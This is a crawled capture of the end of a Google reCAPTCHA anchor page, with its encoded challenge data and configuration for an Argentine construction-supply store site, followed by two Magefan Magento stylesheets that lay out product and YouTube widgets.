wo0mUcKRCsKxVMKowr7DsGhOw79LamMUCGoXfyrDkcKVLgfDsMOaQsOnw6DCpyPDlsKpUiA4Q8OAbSA/[base64]/w7zCo8OzKkjClEvDm23CuXrDn3rChV7CgwHCl8K7PsKRZcOGPMK7B0HDkTtWwqnCn2ovCB0uNR7Dr0zCqTnChcOAS0xCwqlowqh7w6PDpsO9WGUOw6/DocKlw6HDr8KFwr/CjsKkXWbDgAwUOcOKwqbDpENWwqtPXUPCkAtTwqfCj8KGbTrCn8KDQsKDw6rDlSdLKMOGw6LDumZ+EcKNw5I8w6Fmw5TDthTDhzw3E8Oxw7kCw6E2w44cYcO2XxzDi8Kyw7w/[base64]/DvjfDtcKOwpDDh8Orw6PCvcKpwqhSWMK5AwTCqMOqNcKLYsOGwpIdw4vCmlYZwrXCi1dXw4HDllF5Y0rDsHXCscKpwojDsMO3w71uKTJ2w4XDu8K+IMK/w51fwrXCksKyw7rDlcKDNcOhw63Cqm8Lw68qZkkHw5wkfcOuf2JCwqFvwqLCtkZhw7vCncOUPCwgUgbDlyzCjsO2w5TCn8Oywo5FGU5two/DoSPCsMKIQDhvwoDCmcOow5AfMFIdw6zDmwfCgMKQwos2W8KbR8OEwpDDlG7DvsOvwrpGw5MVG8Osw4o0asKSw4fCl8KDwojCjGjDsMKwwqVMwqVkwpFPScKewo1aw6LDiUF0Lh3DuMO0w5wyUxYRw53DqCTCt8K4w5UAwq/DrCnDtBB6bWnDtFPDlk4CHnnCgwDCvsKaw5vCgsK6w4UoG8Ojf8ODw7DDkjrCs0zChFfDrhLDv3XCm8Ozw6V/wqpGw6w0QjrCisOOwrfDocK5w7nCnCTDgcK7w5NeNWwaw5w+w6M7bRrCqsO+w5Uzw6VWIQzDt8KPcsK/dH4YwrRzEXXCgsKlwqvCucOHYlPCkh/[base64]/CisO9G8OmWHFTUMOWw5NLU8K2W8KLw4kAdGA8XMKmOcKpwo5sDcOsV8Oqw7tVw5vDm0rDgMOFw5DCqiTDtsOsKlDCoMK/[base64]/w4c7wqRQwqNxw5sLw7Qdw7nDhcKVRVDDr0h5bQ/CjEvCujYzWCgmwqgtw47DsMOlwrMmSMKua1EhHcKVHsKSWsO9wp1AwrZGGMOwAFp0w4XCl8OYwpfDijdMB17ClR9aP8KJc1nCmlfDrHjCpcK+e8OMw4nCvMKIRMOHdRnCkMOYwp0mw6YwO8Kmwo7DjDvDqsO6KicJwr0cwrLCly/DuyXCvhQgwrxLMh7CosO6wonDi8KYScOUwpbCqTvDmh5yZiLCihEyd2ZxwoDCg8O0FMKjw6ogw7rCg1/CiMObHVjCm8O0worCumQYw4xfwo/CvmvDqMOpwpYBwq4OFgbDqA/[base64]/CiyhAIcOcw6DDrnvCgcOSTAgkwrrDoTgEMcOOQGfCn8K8w7k7wqAPwrXCnQdBw4zDrsOnwqvCuEoxwpnDjsOPW25ewrvCr8KMccKUwpFPWWVRw6QGwrjDuE4fwq3CrC16WRTDqQfCmCTDp8KtJMOtwoUQWjnClz/DggDCoDHCvkIlwqJkw7gXwoHCvSPDiBfCicO8R17DnXLDrcK2L8OZHV9VF2bDgncwwqnCj8Kbw77CjcO4wrTCthzCjlrCkVLDkynCkcOSUsOBw4kuw6tDKlFxw7/DlWp/wr9xWXpawpF0J8OSTwzCj3cTwrpuOcOiGcKSwphCw6nDqcO6JcO8L8OHXlwkwqrClcKbZXhYAsKvwq4qwr3CuyDDsV/[base64]/[base64]/DvBrDm8KKVmlbwpdjwqrCkXMsJsKYNj7Dsgghw4nCsw8CRsOIw4PDgztNcgXCtsKcTy4/chrCpllRwroIw6Q1ZWtjw6AkOcOdfcK+GhcdFn5Gw4LDo8KOQmjDvj4gYgLCmFNzacKZDcKlw65renVswoopw4/ChXjCgsK4wq9gbmnCn8KaFkjDngU6w7tmT29DIB91wr/DrsOgw7/[base64]/DuksHwroVHcKlVGJiw4J9wowqwpLCrjnCgREowr7DrsK/w5RvVMKZw47DgcKEwrPCpATCsTx/[base64]/w7FUwqTDk07DosKEw6/CvgPDtwhVbhHDv8K8wolTw7nDgl7CqcO3UsKhLsKVw4XDh8OYw5hdwrzCsifCtsKtw6fClWDChcOgFcOiD8O0fxbCsMKjTsKZEFd7wohow4DDh3DDs8Oaw6FNwrkOBXNyw4PDgcO2w7nDoMKpwp/DisKlw5E4woNSLMKNTMOQw57Cs8K4w5vCisKJwosVw5/DvSlMSXwxQsOGw7Uxw5LCkF3DuSLDh8O3wovCrT7DtcOewr10w57DnWPDjDUUwrp5HMK/V8K9UlXDjMKOwrgNA8KlQBQWQsK+wpFgw7fCtV7Di8OMw4M9JnJ9w4M2Z0dkw4YIV8OSI1HDgcKBOGzCqMOJMMOuEkbCvAHCjMOqw6DCrMKVEn5mw41fwrVoIl5FYsOrOMKxwoDCosOQCG3Dl8OtwrI6woI1w5BEwp3CqsKYa8Otw5nDnH/DuzTCjsOrPcO9JXIow73Cp8KCwojCkwx/[base64]/w6LDqcKdAEl+w4TCksKbEknCqsKYK8KifsOXwpBmwq1ZXcK0wpfDtcOCaMOZNw3CuBrCncOXwoZVwop6w49mw6LCtV/DtnLChDnCtyjDnMO4fcOsworCqsODwpjDnMOhw5DDknEkLsOWan/DqCMkw5jCvD9Uw7hhH2vCuA/ClCrCpMOAYMORBsOAdsOWQDZ7OFgbwrddEMK5w4HDv3Jzw44ow6DCh8KUbMKLwoVOw6HDuQPCuhEdDDPDsnbCqC8Zw4hnw6R4eWDDhMOaw7zClMKIw6csw7LDp8Oyw4lCwpEoV8OiI8OkScO5YcOrw63CoMOtw4bDt8KIBGY1LSVSwpfDgMKMWn/CpU9JCcOXf8Obw5rCscOKPsOuXMKRwqrCrsOZwp3Dv8KSITh/w51Twp4xHcO6PMOKScOmw4dENMKcRWvCgUrCmsKIw60OX3zCgD/DjcK6ZsOcEcOYMcOow4N/IMKpYx4mXDPDumbDtMK7w4VGQFbDrDBLbARjDkwbNMK9wpTDtcO5DcOLTxFuIk/Cr8KwTsKqWsOfwolDQcKvwoxdF8O9w4YICVg/Li5ZKEQaFcOPd3fDrFjCoxtNwr55wqHCosOJOnRjw4RobcKewqTCrcKkwqjCisObw7DCjsOGBMODw7oUwrvCjBfDtsKNSsKLAsOPS1nDkUhOw6dNSMOpwofDnWYDwogjRMKFLxbDj8Orw4J+wqTCgmwkw5XCukFOw7HDriZUwpwzw7o/[base64]/[base64]/AmNZwqrCmVFaQizCs8OyZsOrwr5pw43CrcOFXsOcw4jDjMK0YzbDl8KVUMOLw7fDqlJdwotpw6DDtsKWO1wVwrnCvmckw6TCmn7Cg1IPcFrCmMKNw77Ctz9yw4bDuMKad08BwrbCsxxxwrLCpAoNw7/CnMKFRsKew5BVw6ooXMO9IRbDtMKRSsO8YiTDiX5IUXd0NA7DlmNIJFzDjsOrDFQ3w7hAwroFGmFoH8OlwpTCl0zCncOaRR/CvMKzJ3UYwp1+wr9xYMOobMOlwpROwqHCp8OQw7gqwo5xwpsWMyPDq0zCmMKIGW9yw6LCjA7CgMKBwrQsLsOrw4LCjCUgYcKqORPCgsOFU8O2w5wJw6Jpw61Zw68kPcOxbyEzwqlKw4/ClsO/VlAcwpjDpjdGDMKiw5PDlsOTw6kmbl3Ch8KMf8O5HHnDrgDDl2HCmcKXEnDDohvCq2vDnMKhwpfCnWkbEEwSWAAlZMKTSMKxwovCrkTDlmkAw4LCsUN3IRzDtQLDk8ODwobDg3EEWsK7w60Hw41xw7/[base64]/DlsOcwpR7w6Uuw7DDo2jCqhYPfmxIw4o3w7vCrQ5lfnwoaDplwrY9cHdTAMOzwovCnwbCugIKC8OIwpxgw78owpTDv8ONwr86LSzDiMKIFRLCvWwQwop+wp3Cj8K6W8KUw61RwoLCjllBJ8Ofw4HDgE/CkR3CpMKywoVDwqpqLwxKw7zDrcOnw7XCpBIpw5zDvcKzw7RPRnk2wqnDgx/DoztpwrrDhDHDuTRCw5LDiA3CkD4Ww4XCpSjDmsO/MsOuUMKfw7TDjgXCtMKMFcKLeS0TwqTDkzPDn8KMwo/ChcKFe8OWw5LDqXtMBsOAw4jDusKYWMOYw7nCo8OnIsKOwrlfw5l3dRQaU8ONAcKUwpp0w5wpwp1hEHBBO3rDuR7DucO2wrM8w7UJwpvDpmV9KXXChUdxPsOUHEprRsKjKMKKwqDCgsOgw7rDg3AxdMOdwoLDgcOmZ1jCuyRUwrDCo8OYA8K4AE46w7/[base64]/[base64]/DpHYKRHkfDsKFWQx5w6PCsW3CrsKFYcK6w7fChXhqwoREeFMlTgrCncOOw6lfwojDr8OKA39oQMObcAPCkWvDqcKEXF92ME7CmcKmDwdwYBVQw6QBw5fDljrDqcO2XcKjVVvDl8KaLSXDl8ObGAogworCj1DDpMKew4XCncKDw5Etw7zDk8KMfz/Ch0fDiWEAwoRqwrvCnjERwpfCij/DiyJGw5HDnSEYMMKOw7XCkCXCgTtBwrYqw4XCkMKUw5RhImF8DcKcLsKFBMO0wpNWw6XCkMKbw7k0BwBMTsKcWQNNMFYKwrLDrTDCqglDRx4Yw6zDnCNVw5DDjH9Aw7TChz/Dj8KmCcKFLlI/[base64]/EcKHw7EkwpFhw5fCmsKfLMO3woxQwoxYY3TDoMKqwr3DjDZdwovDicK4TcOlwog4w5rDkljDv8O3w6zCnMK1cizDqBbCi8Oxw6g0woDDhMKNwphWw5EWBFPDjGfCtADCpsOVMsKww5sHNEvDrsKYwpcMEyzDjsKQw63DgA/[base64]/DsOUwrtqW0d5Ml/[base64]/CqBhdw7FDwpTCiB4ySsOPaxpzwpM5b8OfwpXDsm/[base64]/Dh8KxMV7Cl8O8w5Rjw5FKWcKHBMO6HsKFwqR9QMO8w49Ww57Do0ZULClqDsO5w55HMMO0RjsgLFEVUcKJTcKlwq00w5ENwqFxRcOSGMKOaMOscEzDogsaw5BOw7fDr8KJcw4UVMKLwpZrMHXCrC3DuQTDjWVjES/CqnoUW8KldMO3Qk7DhsOnwozCnmLDvMOXw6JCWmVKw5tUw7rCukphw6TDnBwhZzTDosKpBxZiw6h9wpc5wpDCgSItw7XDoMO6LhxfQAZyw58Two/DkwhuUMKpcn0vw7vCscKVeMORK2/Cp8O4BcKWw4bDjcO/[base64]/CrhjDmi0gE8O3TDxCwo3Dj8K5ZMOew6huw7p1wqHCiHnDhcOxX8ONSnISwqpdw6sFS202w6pjw6TCujExw7V2SsOKw5nDr8O2wo8vRcKwUBJlwocyVcO2w6XDjh/DrjJ+bht8w6ctw6rDo8O4w4TDj8KLwqfDs8OWVMK2wrTDlHNDOsONVcOiwrJyw5TCv8O4eGPCtsOKPlDDqcOueMOKVnxPw4vDkTPDtnfCgMKxw4vDvsOmVXBnfcO1w45EGlU+w5/CtCNOacOJwp3CusKURk3Do24+GyfCoRHDpMKGwo3CsRvCt8KCw6fDrGzCjj/DiXAsXcK0SmIlOkjDjDxBYn4Ew6jCnMO7E3xlVDjDqMOow5goJg4cBQHDq8OFw57CtMKLw4TDsw7DpMOOwprCjkp8w5vDh8O8wobDtcOSQHLCnsKpwpNuw6Vjwr/DmsOiw5l+w6hrKghGDsOnPy7DqQbCu8OzTsO6F8K7w5TDvMOAJsOqwpZoQcOyM2DCpSRlw4ggB8K7WMKlKEIBw6hXM8KmIjPDrMOPV0nDvcKHFMKiU1LCqQJAAgLCtyLCikIfIMOOd0pBw73DtFbDrMKhwq5fw557wr/CmcOSw6hDNGPDoMOmwoLDtkDDt8KHfMKHw7XDt0TCs0XDlMOqw57DsDlEQcKmPi7CsBXDrMOuw7/CvhdnUkTCknTDqcOmDMKvwrjDvCfCqXfCmAE2worCtcK0dknChTwyUzjDrsOce8KXJXbDpQfDtMKIA8KtGcO6w4nDkVpsw6rDjcK1HQ8Xw4HDoCrDm2x5woViwoDDnl9aEwPDtzbCvQ4aE3zDsg/[base64]/Cm8KpwoUlEUNHO1TCjAzChEsiwqpUwpbCjE4JwqLDsADDgiTDlcKeZhjCplbCmD9iVjPChsOzUWZ3w67Dp1LDrz3DgH5jw7PDl8OcwojDvjxmw4UvQcOmLMO0wpvCrMOxTMK6b8OxwpHDgsKTAMOIBsKXL8OCwoTCjMKVw6wAwq/DpS8hw459wr0Gw4YBwpHDpjjDvQTDqsOgwqfCgX0/wr3DocOYFUN8wrPDlU/CpQ7CjEvDnG8Xwo0mwrEpw64tVgpyH1paP8OzGMOzwrYVw6XChwpqNBkew57CqMOQBcOXHGkmwrnDr8K/w5PDmsO9wqkBw47DtMK8DcKUw6bCjMOgSAMCw67CkijCtiTCuULCvy7DqVDCm3dYWXMnw5MawrLDtxFvwqvCpcKrwpHCtMOmw6QEwrgmQsOvwrlcNlUCw4BlEsOBwoxOw7JPIlAGwpEHUU/ClMOPIjp2wpzDpArDnsKmwozCvMK5wq7DrcKYM8K/B8K/wpctBxllEn/[base64]/DkMOmWhvCihDDtcKTbTTCgT1Iwo8BwpDCosOYPR7Dk8Odw4Biw5LDjmrDmBrCgcKmLx06DsKJTsK2w7DCu8OLXMK3UQhlXy4SwrfDt1zDmcOkwqvCrcKlVsK5DwnCmx9cwrvCusOFwrLDi8KgAWrDglgzw4zDs8KXw7p9UwbCgwoMw4lhw7/DmCFhMsO2EQzDqcK5w5p7UyUocMKPwr4Kw5DCr8O7wrgmwrnDpQkxw7RWHcOZfMO0wr9gw6nDtcKCwqvCjk5JIRHDjENqPMOmwqvDrXhnccK/H8Kuwp/CqV10DVrDhsKLCQfCqx4ncsObw5fDtMOFTVzDoGHDgsKtNMOyG2/DvcOGbsOqwpjDvDh5wrHCpsOcScKNYMKUw77CvisPeBPDigXCiCNuw7klw7jCp8KSKMKkScK6wptkCm1/wq/CjcKow5bCo8OkwogobUdkAMKWdMKww6ZpLAZbwpckw43CmMO5wo0ow5rDrFRFw43Cjxgew6/CocKUW0bDi8KtwodvwqbCoinCoGDCisKQwotHw47CvFDDk8KvwotNbsKTCFTDssOIwoJiZcOBMMK2wqNsw5YOMsKewqBJw5ctNjDCi2cbw7hIJGfDgxktCFzCgRjCrmgiwqc+w6TDh2xDXsO0esK/[base64]/Cn17DhcKrwovDl2bDunXDhEDDjMKSCE/Do3bCsyDDswFDwotrwpNKwq7Dixs7w7rCu11zw5/DoDLCr2bCmzzDlMK3w4ETw4TDn8KSMjTCkWjDgzseAjzDjMKHwrLCmMOcR8KBw5EbwpbDgjILw5jCuV93MsKXw6HCrMKnA8K8wrIUwofDnMOLFsKAwrnCphnDhMOIEUZoMydLwpDCgyvChMKfwr5Ww7/Dl8K4w6LCgcOvwpQgJSNjwq8mwqBvKCMTZsKGA0XDgypWTMOuw7c8w4JuwqjDoizCscK6PH/Dn8Kowr9hw4UpAcOpw7nCjnhvOMKRwqxEMUDCqQp9wpvDljnCisKvHcKSLMKqRcOfw48CwpLDpsO1KsOyw5LCgsOzTCZqwpwmwovDv8Ozc8Kzwo1hwpPDuMKewpsnBkfCtMKXJMOQMsOaN2tRw7UoRVk0w6nDksKDwrY6G8K+W8KJdsOwwrjCpGzCj20gw6/DksOpwozDuinCuTQIw6EXH27CqhdtbsOvw71+w5zDm8K+TgkCBsOkF8OOwo/DgsKYw6vDs8OyDSzDhsKST8KRw5zCrU7CmMO2XEJUwpFPwrnDp8KIwrxyJ8KsNHXDsMK3w6LCkXfDusKIacO/wqZwAzsWUhgpM2F7wp7DvMOvWXYswqLDuDwtw4cyE8O0wpvDncKmwpbCmn4wRConfjl9LEpvwr3DhBoCWsKSw5MbwqnCuTlGCsOxN8KLAMKCw7TCosOxYU1iXj/Dg28EHMOzPyDCgRo9w6vDssObaMOlw47Dp2jDp8KSwpdAw7FnFMKWwqfDm8Orw6p6w6jDkcKnwq3DpVjCshfCpU/[base64]/[base64]/DonJseMKAwojCgsOkFMKIw5xRw73CsBAcNX0MP8OsO0LCs8Osw78/GcOTw7gXUV0Vw6bDk8OSwrvDicKMGMKOw7oJWsObwrrDnj7CscKiPsKfw4APw4bDiSAGdDvCicKHNGtpW8OoLD5oEijCvTTDu8OHw5XDtho/FQUbDz3CnsOnSMO/ehg1w4AmC8OEw7QzEcOkAsONwq5BGFlwwobDnsKdfTHDrcK7w6VHw47Dn8Kbw47DoUzDoMONw7FKPsKaGVrCicO/wpjDrzJMX8O6w4pEw4TDuCEdwo/Dh8Klw6jCncKZw7k+wpjCgcOmwo4xCEJSUXgUZ1XCtQF0Q3AqRXc9wrJtwp10aMKXwpwUFATCocOFQMKNw7M5w7IMw6DChsKoZilGNUTDjmkfwoHDjF06w5zDnsOXEMKzKkXDi8OaYADDrmY1IUHDhsKEwqsUZ8OtwrYmw65rwr1dw6/DvsKDVMOXwrpBw4IxQsO3AMObw7zDhsKDU25yw7jCiXMnXmV4a8KebzF5wpXDglbCgy9gSsKATMK+bh3CsXrDjMKdw6PChsO4wqQOelvCiDtIwppCdD0FG8KqQ0YqJkPClndJe1ccZC5lHGYGKlPDkz8FfcKLw5BJw7bCm8OsC8Oaw5gYw6g4X3/CjMOTwrdqHCnCmAl0w5/DjcORCMOcw44rV8OUwq3DocKxw6TChDPDh8Kdw6xdfRfDncK/asOeI8KIfC93MQ1vOjTCosK6w5bCpRfDocKAwrhoX8K9wpFFJcKuUcOCAMOLIVHCvm7DrcKuN1DDisK2FUc5VcKpeT1tcMOcGQzDscKxw48ww5PCg8K1wr46wr0swpbDh0bDjX7Cm8KPPcKiDU/Ci8KcOmjCtsKwGMO+w6s6wqFFdGw+w6cSIhrCr8Okw4zDr39owrVESsKtIcKUFcKwwosbJHlfw5/Dg8KhLcK+w4fCr8O5fW9ae8OKw5/Dj8KIw5fCvMKsEVrCo8OKw6rDqWPCojbDpiUbST7DqsOIw5MePsK3wqFBK8OcHcOsw6Y4T13CnAfCmkrDl0/[base64]/CisKpVUR1w5nCgEYzw6rCowXDi8KqwrxKesKfwr4bScO8fErDnhVJw4ZVw786wr/CvwLDk8KvBkbDhTrCmCzDswHCuWpHwpEqWVXCgWLCh1QNLsOSw4/Ds8KcHVnCuUwlw7rCjMO+wpRSK3nDrcKrQMK9IcOswqxuLxDCtsK2Sx/DpsKgClVPEcOWw5XCng3CpcKmw7vCoQ3CkjERw4/CgsK8dsK4wqXCjMKsw5XCl0vDkSoOPcOAOXTCinrDtW5aWsK7L2wLw7FKNSl7ecOGwofCncKSZMKpw5XDsQdHw64Kw7/DlD3CrsKZwqFowrrCuDfCkhzCjWUse8O6BEfCkAvDsxTCv8Osw5YZw6LCmcKVKyDDrRlBw7xDTMK2E1fCuhImXXLDrMKrXg9/wqlyw5NAwqcXwqlcQMKqVMOdw4AYw5YJC8K3dMO6wrkNwqDDolVawqBMwpDDl8Khw63CkRRjw43CqcO6E8K9w6XCvcOOw406TRQOAcOUbsOQKREVw5AZCcOxw7XDsQ5oGALCmsK+w7B4M8KZWVzDtMOLGUdrw61Mw4fDiHrDllRMKyXCicKuLcKPwpgHSS9/GzA/YcKrw69sOcOdO8KMRjsZwq7DscKBwo8OCznCgD/[base64]/Cm8OOdMKGw4czw6/[base64]/DnsONwrHCrcO1McKLcmAmKxrChcOtwpjDlgQXB09mGMKfOjg/w6zDghbDl8KBwrbDscK2wqHDuQ3DtVwsw7vDkkXClVUBwrfCisKMJ8OKwoHDl8OswpxNwq0vwozCjH16wpREw5UMJsKJwoLDr8K/FMK4wp3CnEjCtMKjwo/CtcKid3HCnsOmw4YZwoVFw7Emw5AWw7DDtQvCisKEw5nCnMKgw4DDnsOIwrpCwo/DsQnCjl0JwpXDqw/[base64]/ChcOrwrpywoZqLgp1cMKsw59Pwrx9WXjDl8ODBTMnw7k4T0nCmcOtwoNSWcKvwovDi00bw4Jpw7XCqmHDtUdJwpjDhAEcBFxHL1lCesOQwoMiwoxsXcOZwooOwrFFYC3CncK5w7xpw5x8K8OTw7rDmDIjwpLDlFnDuA5/O281w49KbMKtGsKkw7ECw7c1LcKiwq/DsUnCnm7DtcOzw53DoMOhTgDCkDXCpQkvwqY8w4JrDCYdwr/Du8KnLl1cXMOBwrd3Lkx7w4YONWrCl3ZXB8Otw403wqtdF8OJXsKIfT4bw4fCm1p3CAYxQcObw4UbKsKyw5nCuFk/[base64]/DhMOPISXCisOpRW8Jw4rCk37Dr2XCtnkLwrtLwoQYw41owrvCjCjClwHDqAByw5Unw4ohw6/DhsOIwoXDgMOmDnDCvsOoWxFcw7UIwqs4wr8Sw6osKFVhw5XDqsOtw5zCicK5wrtcc1RQwqpCW3/CosOnw7/Cj8Kzw78iw7dSXHNGGHR1X2AKw7Newo/DmsKHwojDu1XDjMOpw5LCgnBow5Fpw6tNw5DDky/DvMKLw77Do8O1w53CvA8VZ8KjcsKfw6wKYcK5wovCiMOVJMOfF8KuwqTChiQXw6F6wqLChMKnBsKyEFnChcKGwplHw7TCh8OmwpvDliUqw7/DsMKjw5cXw7TDhWA1wpAtB8KJwqjCkMKrNT/[base64]/woTDmknChAXDulwxK0JTYMKtwqDCsMOnOX3Cp8KqZMOIP8OHwo7DoUwRZSZuwrvDpsOTw5Ifw6LDgxPDryrDoAIEwqrCizzChAbDmhoMw4sEeG4Bwo/CmTPCs8OBwoHDpD7Dl8KXFsOkO8Onw4YocDokw6xPwrIaZTXDo1HCr0zDlj3CmnbCpMKTBMOOw5AOwrrDiETDrcKew7d3woPDhsO+FVpmKsOadcKuwrINwrI/[base64]/wpzDlsK8XTjDv8OYw5AtNMKbw6LDm8OFw6nCtcOod8O9wo4IwrcQwrjDi8KNwo3DocKbwofChsKUw5HCvVxnAz7Dn8OLYMKPLE1lwqpQwqTCssK7w63DpRTCoMKkwq3DmCVMB2shEEjCo2/[base64]/DmgPDv8OOD8OBE0R2asKKw4/DlMODwqs7w6nCvMOPfMOFw5RIwqQ/az3DocO6w5V7cxNqwoB+cxzCuQbCnB/[base64]/DlcKrJ8KHw63ChcKnFHszbV9yFMOEbVbDoMOWBEfChDtyVMObwrDDmMOjwr1te8O/UMKHw5BOwq8NISfDucOjw67CjcOvUyBbwqkgw57Cg8OHZMOgJMK2acKFFMOIJmgBw6Y7Q2dkDhrDhR9iwpbCt3oWwp9CBmZVbMOHAMOUwrArI8KMDEINwrETf8Ozw7UldcOww5Fkw6kRKzjDhMOxw7pDEcK0wqpxTcOfczXCgmjDum3ClB/CnyzCnzxmScOlW8OKw6YrAQwbMMK7wpbCtxoTe8KQw6I7C8KMasOQwpwUwqx/wocHw4LDinfCpsO5OMOROcOeIwzDrsKDwqtKMkzDmHtlw5VBwpLDvXAZw6M4WhVPbF7CrB8WC8KLNcK+w6psdMOkw7/CvMKYwoQpHi3CpsKOwojDmMK2RcO7PA5gFW4jwqgcw7Ihw75kwoTClADDvMKew7IiwqNDA8OJEDLCvipZwr/Cg8O/wqPCuSDCm3gFVsKoOsKoN8OtLcKxHU7CpicQOikaZ33DtjNowoLCjMOEfMK7wrAsO8OebMKFNMKddnRGRQJtHAPDiGIswpB3w7/DgHl4V8KPw5bDp8OpKMK0w7RlAEEFGcOMwpPDnjrDtjTCgMOOdhB8w7sZwoZxTsKyb2/CpcOrw7fCgwXDo19mw6/[base64]/w4nCpyR0WD9ZE8Kow6VAw6ZUwoc6w4PDlRPCjQrCnMKUwo/DujAHc8K1wrvDiAo/[base64]/CuCPDo8K9M8KSYBoWw5knYiTCjE1gwqIVw6fDr8OoJkzCrHzDgMK1U8KOTsOtw6M7d8OIP8KjUUDDqjV9DsORwp3CsRQUw4fDk8OtcMKQfsKEGTV7w6luw4Vdw78FcA8vJlfCgy3Dj8OPInFGw7fCscOYw7PDh0tiwpMuwo3Dhk/DtCAIw5rCu8KHTMK6H8Owwoc3OsOzw4xOwrvCvMKgMQMVKsKpKMK0w6bCkl58w6lowofCiG7DmUhSVcKsw44ewoE0MVvDu8O/[base64]/DnRdYwrnCv8OKDcOjw5FHw6E+N8K8w6YvBcKzwo7DiWbClsKyw7PCvxUSFMKTwoNoHSrDkMKPLlPDhMOJFkUsLSDDqUDCqxBrw7w1SsKHX8OZw6rCl8KpMnbDusOEwqjDlcK8w4Qtw4Z/bsKZwrbCqsKaw4rDulXCu8KlC112U1nDgsO5wpoMKyIMwrfDuBwqasKuw6sIS8KMRUXCmRzCiHrDumIXFRLDosOzwrJqN8OyNB7CpsK7H1kNwo/CvMKkwq/DjHzCmmoPw7Fse8OgMsOEcWQgw4XCo17CmsOxdT/[base64]/[base64]/CrcOlw7pyaiXDonLClXJjwoUeQcOXWMOWw6Y5SUA7EcKRwqUlf8K4WwDCmD/DmRs+Fwg+fcK8wp5Qf8O3wplowrsvw5HCqlZRwq5IVlnDrcOwdsO2IFzDvEF1HxXDhVfCnsK/WcO5AmUTcWTCpsO9wo3DtHzDhBIIw7nCjhvCkMOOw5jDk8OVT8OFw4nDqcKqEh8XPcKvw7bDuEJuw5fDkkPDscKdel7Dt3kJTn0Uw7rCs1nCpMOowpvDsk5gwooBw7dswrUaUFvDjgXDr8Kiw5jDhMKoTsK/WVtFYirDosKzHTHDh3kNwpnCjGtUw5oZG10ifHdWwpjCisK2OC0Ewo7CiWFqw7wDwrjCoMKGeArDs8KawoTCgUzDlxhWw6vCgcOAVsK9wrXDjsOPwotGwowNOsOiFMKMG8Ouwp3Dm8KDw4bDgW7CjzbDqcKlRsKSwq3Cm8OeTsK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3Fk4bAAAAACmxUGHQ0m0srrVj99IUnL2_eZiz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,838],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.xcons.com.ar:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22qMSlvOdA6tQW0E7P/1J2rB/7dF2aFblIB6I/sWD/lqk\\u003d\x22,1,0,null,1,1766941800827,0,0,[117,87],null,[154,55],\x22RC-04t9SDvG_l0jHg\x22,null,null,null,null,null,\x220dAFcWeA5XEQMoh06Qn-rqc55l4PXuNdd1tt82_DeOOJT4cVwxh6oXru0Xx4IzglEvhC0R49cs5jHqrNBjjlYEQaYFCAaoryTXag\x22,1767024601035]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_ProductWidget/css/productwidget.css
body_size: 448
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * Please visit Magefan.com for license details (https://magefan.com/end-user-license-agreement).
 */

/* Pages */
.page-layout-empty .mfpwb,
.page-layout-1column .mfpwb,
.page-layout-2columns-right .mfpwb,
.page-layout-2columns-left .mfpwb,
.page-layout-3columns .mfpwb {max-width: 600px;width: 65%;float: left}
.mfpwb .wrap {padding: 20px 20px 20px 0}
.mfpwb .mfpip {width: 47%;padding-right: 10px;float: left}
.mfpwb .mfpip a {display: block}
.mfpwb .mfpip a img {margin: 0;padding: 0}
.mfpwb .mfpid {margin-left: 50%}
.mfpwb .mfpid .product-item-name {font-size: 1.5em; margin: 0 0 10px 0}
.mfpwb .mfpid .price-box {padding: 10px 0 15px 0; margin: 0}
.mfpwb .mfpid .price-final_price .price {font-size: 18px}
.mfpwb .mfpid .mf-product-item-description {margin-top: 10px}
.mfpwb .mfpid .mf-product-item-description p {margin: 0 0 10px 0}
.mfpwb .mfpid .product-reviews-summary {margin: 0 0 10px 0; padding: 0}
.mfpwb .mfpid .product-reviews-summary .action.add {display: none}
@media (max-width: 1024px) {
    .page-layout-empty .mfpwb,
    .page-layout-2columns-right .mfpwb,
    .page-layout-2columns-left .mfpwb,
    .page-layout-3columns .mfpwb {float: none;width: 100%}
}
@media (max-width: 860px) {
    .page-layout-1column .mfpwb {float: none;width: 100%}
}
@media (max-width: 450px) {
    .mfpwb .mfpip {width: 100%;text-align: center;float: none;padding:0;margin: 0 auto 10px auto}
    .mfpwb .mfpid {max-width: 100%;margin: 0 auto}
}

/* Widgets */
.sidebar.sidebar-additional .mfpwb {width: 100%}
.sidebar.sidebar-additional .mfpwb .action.primary {padding: 7px 10px;border-radius: 3px}
@media screen and (max-width: 1200px) {
    .sidebar.sidebar-additional .mfpwb .mfpip {width: 100%;text-align: left;float: none;padding:0;margin: 0 auto 10px auto}
    .sidebar.sidebar-additional .mfpwb .mfpip a img {max-width: 70%}
    .sidebar.sidebar-additional .mfpwb .mfpid {max-width: 100%;margin: 0 auto}
}
@media screen and (max-width: 767px) {
    .sidebar.sidebar-additional .mfpwb .mfpip {width: 50%;text-align: center;float: left}
    .sidebar.sidebar-additional .mfpwb .mfpip a img {max-width: 70%}
    .sidebar.sidebar-additional .mfpwb .mfpid {margin-left: 50%}
}
@media screen and (max-width: 320px) {
    .sidebar.sidebar-additional .mfpwb .mfpip {width: 100%;text-align: center;float: none;padding:0;margin: 0 auto 10px auto}
    .sidebar.sidebar-additional .mfpwb .mfpip a img {max-width: 70%}
    .sidebar.sidebar-additional .mfpwb .mfpid {max-width: 100%;margin: 0 auto}
}

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_YouTubeWidget/css/youtubewidget.css
body_size: 384
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * Please visit Magefan.com for license details (https://magefan.com/end-user-license-agreement).
 */

.mf-ytw-wrapper {display: inline-block;}
.mf-ytw-youtube {background-color: #000; margin-bottom: 30px; position: relative; overflow: hidden;	cursor: pointer; width:100%}
